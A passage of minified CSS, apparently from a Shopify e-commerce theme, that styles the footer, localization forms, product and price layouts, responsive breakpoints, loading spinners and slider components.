rgba(var(--color-foreground),0.08);padding-top:3rem}.footer__content-bottom:only-child{border-top:0}.footer__content-bottom-wrapper{display:flex;width:100%;justify-content:center}@media screen and (max-width:749px){.footer__content-bottom{flex-wrap:wrap;padding-top:0;padding-left:0;padding-right:0;row-gap:1.5rem}.footer__content-bottom-wrapper{flex-wrap:wrap;row-gap:1.5rem;justify-content:center}}.footer__localization:empty+.footer__column--info{align-items:center}@media screen and (max-width:749px){.footer__localization:empty+.footer__column{padding-top:1.5rem}}.footer__column{width:100%;align-items:flex-end}.footer__column--info{display:flex;flex-direction:column;justify-content:center;align-items:center;padding-left:2rem;padding-right:2rem}@media screen and (min-width:750px){.footer__column--info{padding-left:0;padding-right:0;align-items:flex-end}}.footer-block:only-child:last-child{text-align:center;max-width:76rem;margin:0 auto}@media screen and (min-width:750px){.footer-block{display:block;margin-top:0}}.footer-block:empty{display:none}.footer-block--newsletter{display:flex;align-items:flex-end;margin-top:3rem;gap:1rem}.footer-block--newsletter:only-child{margin-top:0}@media screen and (max-width:749px){.footer-block.footer-block--menu:only-child{text-align:left}}@media screen and (min-width:750px){.footer-block--newsletter{flex-wrap:nowrap;justify-content:center}}.footer-block__heading{margin-bottom:2rem;margin-top:0;font-size:calc(var(--font-heading-scale) * 1.6rem)}@media screen and (min-width:990px){.footer-block__heading{font-size:calc(var(--font-heading-scale) * 1.8rem)}}.footer__list-social:empty,.footer-block--newsletter:empty{display:none}.footer__follow-on-shop{display:flex;text-align:center}.footer__list-social.list-social:only-child{justify-content:center}.footer-block__newsletter{text-align:center;flex-grow:1}@media screen and (min-width:750px){.footer-block__newsletter:not(:only-child){text-align:left;margin-right:auto}.footer-block__newsletter:not(:only-child) .footer__newsletter{justify-content:flex-start;margin:0}.footer-block__newsletter:not(:only-child) .newsletter-form__message--success{left:auto}.footer__follow-on-shop{margin-bottom:.4rem}.footer__follow-on-shop:first-child:not(:last-child){justify-content:flex-start;margin-right:auto;text-align:left}.footer__follow-on-shop:not(:first-child):not(:last-child){justify-content:flex-end;text-align:right}}@media screen and (max-width:749px){.footer-block--newsletter{display:flex;flex-direction:column;flex:1 1 100%;align-items:center;gap:3rem}.footer__list-social.list-social,.footer__follow-on-shop,.footer-block__newsletter{display:flex;justify-content:center}.footer-block__newsletter{flex-direction:column}}@media screen and (min-width:750px){.footer-block__newsletter+.footer__list-social{margin-top:0}}.footer__localization{display:flex;flex-direction:row;justify-content:center;align-content:center;flex-wrap:wrap;padding:1rem 1rem 0}.footer__localization:empty{display:none}.localization-form{display:flex;flex-direction:column;flex:auto 1 0;padding:1rem;margin:0 auto}.localization-form:only-child{display:inline-flex;flex-wrap:wrap;flex:initial;padding:1rem 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 1rem .5rem;flex-grow:1}.footer__localization h2{margin:1rem 1rem .5rem;color:rgba(var(--color-foreground),0.9)}@media screen and (min-width:750px){.footer__localization{padding:.4rem 0;justify-content:flex-start}.localization-form{padding:1rem 2rem 1rem 0}.localization-form:first-of-type{padding-left:0}.localization-form:only-child{justify-content:start;width:auto;margin:0 1rem 0 0}.localization-form:only-child .button,.localization-form:only-child .localization-form__select{margin:1rem 0}.footer__localization h2{margin:1rem 0 0}}@media screen and (max-width:989px){noscript .localization-form:only-child,.footer__localization noscript{width:100%}}.localization-form .button{padding:1rem}.localization-form__currency{display:inline-block}@media screen and (max-width:749px){.localization-form .button{word-break:break-all}}.localization-form__select{border-radius:var(--inputs-radius-outset);position:relative;margin-bottom:1.5rem;padding-left:1rem;text-align:left;min-height:calc(4rem + var(--inputs-border-width) * 2);min-width:calc(7rem + var(--inputs-border-width) * 2)}.disclosure__button.localization-form__select{padding:calc(2rem + var(--inputs-border-width));background:rgb(var(--color-background))}noscript .localization-form__select{padding-left:0}@media screen and (min-width:750px){noscript .localization-form__select{min-width:20rem}}.localization-form__select .icon-caret{position:absolute;content:"";height:.6rem;right:calc(var(--inputs-border-width) + 1.5rem);top:calc(50% - 0.2rem)}.localization-selector.link{text-decoration:none;appearance:none;-webkit-appearance:none;-moz-appearance:none;color:rgb(var(--color-foreground));width:100%;padding-right:4rem;padding-bottom:1.5rem}noscript .localization-selector.link{padding-top:1.5rem;padding-left:1.5rem}.disclosure .localization-form__select{padding-top:1.5rem}.localization-selector option{color:#000}.localization-selector+.disclosure__list-wrapper{margin-left:1rem;opacity:1;animation:animateLocalization var(--duration-default) ease}@media screen and (min-width:750px){.footer__payment{margin-top:1.5rem}}.footer__content-bottom-wrapper--center{justify-content:center}.footer__copyright{text-align:center;margin-top:1.5rem}@media screen and (min-width:750px){.footer__content-bottom-wrapper:not(.footer__content-bottom-wrapper--center) .footer__copyright{text-align:right}}@keyframes appear-down{0%{opacity:0;margin-top:-1rem}100%{opacity:1;margin-top:0}}.footer-block__details-content{margin-bottom:4rem}@media screen and (min-width:750px){.footer-block__details-content{margin-bottom:0}.footer-block__details-content>p,.footer-block__details-content>li{padding:0}.footer-block:only-child li{display:inline}.footer-block__details-content>li:not(:last-child){margin-right:1.5rem}}.footer-block__details-content .list-menu__item--link,.copyright__content a{color:rgba(var(--color-navigation-links),0.9)}.footer-block__details-content .list-menu__item--active{transition:text-decoration-thickness var(--duration-short) ease;color:rgb(var(--color-navigation-links))}@media screen and (min-width:750px){.footer-block__details-content .list-menu__item--link:hover,.copyright__content a:hover{color:rgb(var(--color-navigation-links));text-decoration:underline;text-underline-offset:.3rem}.footer-block__details-content .list-menu__item--active:hover{text-decoration-thickness:.2rem}}@media screen and (max-width:989px){.footer-block__details-content .list-menu__item--link{padding-top:1rem;padding-bottom:1rem}}@media screen and (min-width:750px){.footer-block__details-content .list-menu__item--link{display:inline-block;font-size:1em}.footer-block__details-content>:first-child .list-menu__item--link{padding-top:0}}.footer-block-image{display:flex}.footer-block-image.left{justify-content:flex-start}.footer-block-image.center{justify-content:center}.footer-block-image.right{justify-content:flex-end}@media screen and (max-width:749px){.footer-block-image,.footer-block-image.left,.footer-block-image.center,.footer-block-image.right{justify-content:center}}.footer-block__image-wrapper{margin-bottom:max(calc(2rem + var(--media-shadow-vertical-offset) * var(--media-shadow-visible)), 2rem);overflow:hidden !important}.footer-block__image-wrapper img{display:block;height:auto;max-width:100%}.footer-block__brand-info{text-align:left}.footer-block:only-child .footer-block__brand-info{text-align:center}.footer-block:only-child>.footer-block__brand-info>.footer-block__image-wrapper{margin-left:auto;margin-right:auto}.footer-block-image>img,.footer-block__brand-info>img{height:auto}.footer-block:only-child .footer-block__brand-info .footer__list-social.list-social{justify-content:center}.footer-block__brand-info .footer__list-social.list-social{justify-content:flex-start;margin-left:-1.3rem;margin-right:-1.3rem}.footer-block__details-content .placeholder-svg{max-width:20rem}.copyright__content{font-size:var(--policy-link-size)}.copyright__content a{color:currentColor;text-decoration:none}.policies{display:inline}.policies li{display:inline-flex;justify-content:center;align-items:center}.policies li::before{content:"\00B7";padding:0 .8rem}.policies li a{padding:.6rem 0;display:block}.copyright_branding__container{font-size:15px;display:flex;justify-content:center;gap:10px}@media screen and (min-width:750px){.policies li a{padding:0}}@keyframes animateLocalization{0%{opacity:0;transform:translateY(0)}100%{opacity:1;transform:translateY(-1rem)}}.footer .disclosure__link{padding:.95rem 3.5rem .95rem 2rem;color:rgba(var(--color-foreground),0.9)}.footer .disclosure__link:hover{color:rgb(var(--color-foreground))}.footer .disclosure__link--active{text-decoration:underline}@supports not(inset:10px){@media screen and (max-width:749px){.footer .grid{margin-left:0}}@media screen and (min-width:750px){.footer__content-top .grid{margin-left:-3rem}.footer__content-top .grid__item{padding-left:3rem}}}.footer .footer-block__details-content.footer-block__details-content-mb p{margin-bottom:1rem}.footer .footer__newsletter,.footer .newsletter-form__field-wrapper{max-width:none}@media screen and (min-width:750px){.footer__content-top .grid{column-gap:0;margin-left:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1);margin-right:calc((var(--grid-desktop-horizontal-spacing) / 2) * -1)}.footer-block.grid__item{margin:0 calc(var(--grid-desktop-horizontal-spacing) / 2);flex-shrink:0;flex-grow:0;max-width:none}.footer-block.footer-block--desktop-12{width:calc(100% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-11{width:calc(91.63% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-10{width:calc(83.33% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-9{width:calc(75% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-6{width:calc(50% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-5{width:calc(41.6% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-4{width:calc(33.3% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-3{width:calc(25% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-2{width:calc(16.66% - var(--grid-desktop-horizontal-spacing))}.footer-block.footer-block--desktop-1{width:calc(8.33% - var(--grid-desktop-horizontal-spacing))}}@media screen and (max-width:749px){.footer__content-top .grid{column-gap:var(--grid-mobile-horizontal-spacing);row-gap:0;display:flex;margin:0}.footer-block.grid__item{margin:0;flex-shrink:0;flex-grow:0;max-width:none;margin-bottom:4rem}.footer-block.grid__item:last-child{margin-bottom:0}.footer-block__details-content{margin-bottom:0}.footer-block.footer-block--mobile-1{width:calc(50% - (var(--grid-mobile-horizontal-spacing) / 2))}.footer-block.footer-block--mobile-2{width:100%}.footer-block__details-content .list-menu__item--link{padding-top:.75rem;padding-bottom:.75rem}.footer_card--half-width .card__information,.footer-block--mobile-1 .card__information{padding:0}.footer_card--half-width{max-width:50%}}@media screen and (max-width:1440px){.testi-main .rte p{font-size:1em !important}.about-mains,.main-contatcs{padding:50px 3%}.page-width{max-width:1170px !important}h2.product__title.banner-title.h1{font-size:50px;line-height:56px}p.product__text{font-size:14px;line-height:24px}.image-with-text__text.rte.body p{font-size:14px !important;line-height:1.7142857143em}h2.image-with-text__heading.h1,.newsletter.center h2.h1{font-size:35px !important;line-height:40px !important}p.testimonial-card__author{font-size:12px;line-height:15px}.testimonial-card .multicolumn-card__info .rte p{font-size:1em;line-height:1.2857142857em}.partner-main{padding:100px 3%}}@media screen and (max-width:1366px){h2.product__title.banner-title.h1{line-height:90px}.product__title h1.h1{font-size:55px;line-height:90px}.main-conacts{display:flex;align-items:center;gap:20px}.contactus-image{height:max-content}.rte p,.product__info-container p.product__text,.product__description p span,.emoji-list{font-size:1em !important;line-height:1.375em !important;font-weight:500 !important}}@media screen and (max-width:1024px){h2.product__title.banner-title.h1{line-height:70px;font-size:50px;margin:0}p.product__text.subtitle{margin:40px 0 0 0}.newsletter__wrapper h2.h1{font-size:36px}.product__description p span{max-width:70%;width:100%;display:block}.content-container.center{padding:0 0 30px 0}.image-with-text__heading{font-weight:500}.testi-main slider-component.slider-mobile-gutter ul li{width:calc(50% - var(--grid-desktop-horizontal-spacing) *);max-width:calc(53% - var(--grid-desktop-horizontal-spacing) * 4 / 4)}.testi-main slider-component.slider-mobile-gutter ul{gap:20px !important;justify-content:center}.isolate h2.rich-text__heading.rte.h1{font-size:38px;line-height:78px}.main-conacts{padding:30px 5%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:42px}.list-image{max-width:400px}.partner-row ul li{flex-basis:23%}}@media screen and (max-width:989px){table.comparison-table tr th{font-size:calc(1.8rem * 0.85);padding:.5rem 0}table.comparison-table tr th:nth-child(1){width:46%}table.comparison-table tr th:nth-child(2){width:27%;word-wrap:break-word}table.comparison-table tr th:nth-child(3){width:27%}.image-with-text__content{padding:0 40px 0 60px !important}.image-with-text__text:nth-child(2){margin-top:0}.point-main .image-with-text__text P:before{top:41%;width:15px;height:15px;left:-30px}h2.product__title.banner-title:not(.homepage-product-banner-title){font-size:50px !important}.banner-main .product__info-wrapper.grid__item p.product__text{width:100%;max-width:100%}.footer-contact-item p.footer-contact-description{font-size:14px}ul.list.list-social.list-unstyled{display:none}}@media screen and (max-width:768px){.banner-main .featured-product{flex-direction:column-reverse}.banner-main .product__info-wrapper.grid__item{width:100%}.banner-main .grid__item.product__media-wrapper.small-hide{width:100%;max-width:500px}media-gallery{flex-direction:column}h2.product__title.banner-title.h1{font-size:40px}p.product__text.subtitle{margin:0}.content-and-comparison-table .comparison-table-container{width:78%}p.product__text{margin:11px auto}.product-form__buttons{max-width:100%;width:100%}.product-form__buttons{max-width:max-content}.point-main .image-with-text__grid{flex-direction:column !important}.point-main .image-with-text__grid .image-with-text__media-item{width:100%;max-width:500px}.point-main .image-with-text__grid .image-with-text__text-item.grid__item{width:100%}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__content{padding:40px 0 0 80px !important}.product__title h1.h1{font-size:45px;line-height:54px}.product__description p span{font-size:14px;max-width:100%;line-height:18px}.product{flex-direction:column-reverse}.product .grid__item.product__media-wrapper.small-hide{width:100%;max-width:500px;margin:0 auto}.product .product__info-wrapper.grid__item.product__column-sticky{width:100%;padding:10px 0 0 0 !important}.testi-main h2.title.h1{font-size:35px !important}.testi-main .title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin{justify-content:center !important}.product-form__buttons.product-form__buttons--uppercase{padding:0 !important;max-width:90%}.rtl .image-with-text__grid,.ltr-main .image-with-text__grid{flex-direction:column !important}.rtl .image-with-text__grid.image-with-text__grid--reverse,.ltr-main .image-with-text__grid.image-with-text__grid--reverse{flex-direction:column-reverse !important}.rtl .image-with-text__grid .image-with-text__media-item,.ltr-main .image-with-text__grid .image-with-text__media-item{max-width:500px;width:100%}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{width:100%;padding:30px 0 0 0}.rtl .image-with-text__text-item.grid__item h2.image-with-text__heading.h1,.ltr-main .image-with-text__text-item.grid__item h2.image-with-text__heading.h1{margin:0 auto}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body p,.ltr-main .image-with-text__text-item.grid__item .image-with-text__text.rte.body:not(.without-point) p{max-width:500px}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body,.image-with-text__text-item.grid__item .image-with-text__text.rte.body{margin:0 auto}.newsletter.center{max-width:700px}.collapsible-content .collapsible-content__grid{gap:20px;flex-direction:column;max-width:500px;margin:0 auto}.collapsible-content .collapsible-content__grid .grid__item.collapsible-content__grid-item{width:100%}.collapsible-content .collapsible-content__grid .grid__item{width:100%}.main-conacts{padding:50px 5%}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:35px}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{padding:0}.content-and-comparison-table .content-container.center h2.title.h1{font-size:30px}.list-image{max-width:400px}.image-with-text__media-item{max-width:500px !important;margin:0 auto}.image-block{max-width:500px;margin:0 auto}.product-form__buttons{width:50%;max-width:50%}.banner-main .featured-product button{max-width:100%;height:1px}.image-with-text__heading{margin:0 auto;width:100%;max-width:500px}p.product__text{max-width:100%}.banner-main variant-radios{margin:30px 0 0 0 !important}.image-with-text__text.rte.body:not(.without-point){margin-top:15px;margin-bottom:20px}.content-blocks h2{font-size:30px !important;line-height:31px}.content-blocks{max-width:500px}.product-form__buttons{max-width:100%;width:100%}.product__column-sticky{position:unset !important}.product slider-component.slider-mobile-gutter{width:100%;max-width:100%}media-gallery{gap:0 !important;display:flex;align-items:center;justify-content:center}media-gallery{width:100%}.grid--1-col .grid__item{max-width:100%;width:100% !important}.product{flex-direction:column}}@media screen and (max-width:749px){.header__heading-link .h2{font-size:calc(var(--font-heading-mob-size) - 13.6px)}.banner-main .featured-product{flex-direction:column}p.product__text{margin:20px auto 0 auto;width:100% !important;max-width:100% !important;line-height:20px}h2.title,.title{letter-spacing:0 !important}variant-radios{width:100% !important;max-width:100%}.about-main h2.image-with-text__heading.h1{margin:0 0 15px 0}.about-main .image-with-text__content.image-with-text__content--desktop-left{padding:0 !important}.image-with-text__text.rte.body{margin:0}.point-main .image-with-text__grid{flex-direction:column;display:flex;align-items:center;justify-content:flex-start}.point-main .image-with-text__grid--reverse{flex-direction:column-reverse !important}.about-main .image-with-text__grid .image-with-text__media-item{max-width:600px;border-radius:0 !important}.about-main .image-with-text__grid{display:flex;align-items:center;justify-content:center}.point-main .image-with-text__grid .image-with-text__media-item{width:100%;max-width:500px}.point-main .image-with-text__grid .image-with-text__text-item.grid__item{width:100%}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__content{padding:40px 0 0 38px !important}.point-main .image-with-text__grid .image-with-text__text-item.grid__item .image-with-text__text p{text-align:start}.point-main .image-with-text__text P:before{width:15px;height:15px;left:-28px}.newsletter__wrapper h2.h1{font-size:35px;line-height:39px}.product{flex-direction:column}.testi-main slider-component.slider-mobile-gutter ul{gap:10px !important;justify-content:space-around}.testi-main slider-component.slider-mobile-gutter ul li{max-width:100% !important}.collapsible-content__header h2{font-size:30px !important}.newsletter.center{padding:40px 5%}.rtl .image-with-text__text-item.grid__item h2.image-with-text__heading.h1,.ltr-main .image-with-text__text-item.grid__item h2.image-with-text__heading.h1{font-size:30px}.rtl .image-with-text__text-item.grid__item .image-with-text__text.rte.body p,.ltr-main .image-with-text__text-item.grid__item .image-with-text__text.rte.body p{font-size:14px;line-height:20px}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{padding:0 0 40px 0}.testi-main .page-width.section-template--15593995796578__testimonials_kLmmEp-padding.isolate{padding:0 5%}details summary h3.accordion__title.h4{font-size:16px}.accordion__content p{font-size:14px;line-height:22px}.testi-main h2.title.h1{font-size:25px !important}.newsletter__wrapper h2.h1{margin:0 auto}.content-blocks h2{max-width:100%;width:100%;text-align:start}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase{flex-direction:column}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase button,product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase input{width:100% !important;max-width:100% !important;min-width:100% !important}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase .shopify-payment-button{width:100%}.isolate h2.rich-text__heading.rte.h1{line-height:40px;font-size:30px}.main-conacts{flex-direction:column}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:30px;text-align:center}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{padding:0;width:100%}.contact__button button.button.button--full-width{margin:0 auto}.contactus-image{width:100%}.content-and-comparison-table .content-container.center h2.title.h1{font-size:30px;margin:0 auto;text-align:center}.list-image{max-width:250px;margin:0 auto}.content-and-comparison-table .content-container.center{width:100%}.content-and-comparison-table .comparison-table-container{width:100%}.title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin h2.title.h1{font-size:35px}h2.title.h1{font-size:35px}.partner-row ul li{flex-basis:95%}.main-key-heading h2.h1{font-size:35px !important}.main-row ul li p{width:90%}.image-with-text__text.rte.body p{line-height:20px}h2.image-with-text__heading.h1,.newsletter.center h2.h1{font-size:28px !important;line-height:36px !important;margin:0 0 10px 0 !important}section#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__subheading.rte P{font-size:14px}h2.product__title.banner-title.h1{font-size:30px;line-height:50px}.product-form__buttons{width:100%;max-width:100%}.product__info-wrapper.grid__item{padding:0 0 0 0 !important;min-height:500px}.product-form__buttons.product-form__buttons--uppercase{padding:0 !important;max-width:100%}.product-form__input.product-form__quantity{display:flex;align-items:flex-start}.product__title h1.h1{font-size:30px;line-height:40px}.center-image{flex-basis:100%}.partner-main{padding:30px 5%}.main-row .text-col{flex-basis:100%}.product-form__input.product-form__quantity{flex-direction:column}.about-mains,.main-contatcs,.track-order-main{padding:50px 5%}.banner-main .page-width{padding:20px}media-gallery ul li{margin:0 !important}.main-products.color-accent-2 section{padding:5%}.main-conacts .contact.page-width{width:100%;padding:0}ul.list.list-social.list-unstyled{display:none}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{padding:0}.section-template--23548198584665__ltr_iXr34c-padding>.image-with-text__grid{padding:0}.main-conacts .contact.page-width h2{font-size:24px !important}}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family) !important}p,body,span{font-family:var(--font-body-family)}@media(min-width:760px){.product__accordion .accordion__title{font-size:1em}.product__accordion .accordion__content.rte{font-size:1.142em !important}}@media(max-width:750px){.image-with-text__media-item{border-radius:0 !important}}.product-page-price .price--on-sale span.price__compare-price{display:flex}.testimonial-card__author{display:flex;align-items:center;gap:2px}.footer-block .product-card-wrapper .card__heading{min-height:40px}.sw-base-text-color{color:rgb(var(--color-base-text))}.product__media picture img{width:100%;display:block;height:auto}.media-fit-cover .product__media picture img{height:100%}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width:749px){.loading-overlay{top:0;right:0}}@media screen and (min-width:750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;height:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}100%{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:#000;animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors:active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}100%{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden) ~ cart-remove-button{opacity:50%}.loading-overlay:not(.hidden) ~ cart-remove-button{pointer-events:none;cursor:default}.deferred-media__poster{background-color:transparent;border:0;border-radius:inherit;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:0;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:0;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + 0.3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + 0.5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media(forced-colors:active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),0.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.price{font-size:1.1428571429em;letter-spacing:.1rem;line-height:calc(1 + 0.5 / var(--font-body-scale));color:rgb(var(--color-base-text));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price>*{display:inline-block;vertical-align:top}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--color-base-accent-1));font-weight:700}.price__regular .price-item--regular{margin-right:0}.price:not(.price--show-badge) .price-item--last:last-of-type{margin:0}@media screen and (min-width:750px){.price{margin-bottom:0}}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;gap:5px}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),0.9)}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + 0.2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),0.7)}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.animation-section{opacity:0;transition:opacity .4s ease-out,transform .4s ease-out;will-change:opacity,transform}.animation-section.main-product{will-change:unset}.animation-section{transform:translateY(20px)}.animation-section.visible{opacity:1}.animation-section.visible{transform:translateY(0)}.animation-section .fade-in-child>>:is(p,h2,h3,img,div,a){opacity:0;transform:translateY(20px);transition:opacity .4s ease-out,transform .4s ease-out;will-change:auto}.animation-section.visible .fade-in-child>:is(p,h2,h3,img,div,a){opacity:1;transform:translateY(0)}.main-product.animation-section.visible .fade-in-child>*:nth-child(1){transition-delay:.05s}.main-product.animation-section.visible .fade-in-child>*:nth-child(2){transition-delay:.1s}.main-product.animation-section.visible .fade-in-child>*:nth-child(3){transition-delay:.15s}.main-product.animation-section.visible .fade-in-child>*:nth-child(4){transition-delay:.2s}.main-product.animation-section.visible .fade-in-child>*:nth-child(5){transition-delay:.25s}.main-product.animation-section.visible .fade-in-child>*:nth-child(6){transition-delay:.3s}.main-product.animation-section.visible .fade-in-child>*:nth-child(7){transition-delay:.35s}.main-product.animation-section.visible .fade-in-child>*:nth-child(8){transition-delay:.4s}.main-product.animation-section.visible .fade-in-child>*:nth-child(9){transition-delay:.45s}.main-product.animation-section.visible .fade-in-child>*:nth-child(10){transition-delay:.5s}.main-product.animation-section.visible .fade-in-child>*:nth-child(11){transition-delay:.55s}.main-product.animation-section.visible .fade-in-child>*:nth-child(12){transition-delay:.6s}.main-product.animation-section.visible .fade-in-child>*:nth-child(13){transition-delay:.65s}.main-product.animation-section.visible .fade-in-child>*:nth-child(14){transition-delay:.7s}.main-product.animation-section.visible .fade-in-child>*:nth-child(15){transition-delay:.75s}.main-product.animation-section.visible .fade-in-child>*:nth-child(16){transition-delay:.8s}.fade-in__left_container,.fade-in__right_container{position:absolute;top:0;height:100%;width:100px;z-index:1}.fade-in__left_container:empty,.fade-in__right_container:empty{display:block}.fade-in__left_container{left:0;background:linear-gradient(to left,transparent,rgb(var(--color-background)))}.fade-in__right_container{right:0;background:linear-gradient(to right,transparent,rgb(var(--color-background)))}slider-component{--desktop-margin-left-first-item:max(5rem,calc((100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing)) / 2));position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item:1.5rem}@media screen and (max-width:749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width:749px) and (max-width:990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width:989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding:.5rem;--shadow-padding-top:calc((var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible));--shadow-padding-bottom:calc((var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible));scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width:749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{scroll-snap-stop:always;margin-bottom:0}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding:0;padding-left:1rem;padding-right:1rem}}@media screen and (min-width:750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width:989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding:0}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x 